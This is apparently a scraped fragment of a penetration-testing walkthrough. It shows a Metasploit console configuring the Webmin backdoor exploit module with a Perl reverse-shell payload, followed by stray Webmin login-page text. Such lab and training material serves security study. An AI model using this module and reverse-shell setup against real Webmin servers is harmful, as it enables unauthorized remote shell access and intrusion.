 msf6 > use 7
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the l
ocal machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
View the full module info with the info, or info -d command.
Webmin
You must enter a username and
password to login to the server on
source.com
Remember me
Sign in